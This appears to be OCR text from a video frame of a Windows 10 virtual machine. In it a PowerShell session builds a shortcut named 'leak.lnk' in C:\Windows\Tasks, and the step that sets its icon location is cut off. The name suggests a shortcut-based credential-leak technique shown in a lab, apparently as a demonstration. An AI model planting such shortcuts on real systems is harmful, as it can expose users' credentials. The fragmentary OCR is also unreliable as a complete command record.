 Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\bill> $objShell = New-Object -ComObject WScript.Shell
PS C:\Users\bill> $lnk = $objShell.CreateShortcut("C:\Windows\Tasks\leak.lnk");
PS C:\Users\bill> $lnk.TargetPath = "https://google.com";
PS C:\Users\bill> $lnk.IconLocati
PS C:\Users\bill> $lnk.Save();
PS C:\Users\bill>
Tasks
File Home Share View
« Wind... › Tasks
Search Tasks
Name Date modified Type
leak 1/21/2023 10:44 AM Shortcut
Quick access
Desktop
Downloads
Documents
Pictures
OneDrive
This PC
Network
1 item
Type here to search
-1°C Stark
2
Right Ctrl
10:45:47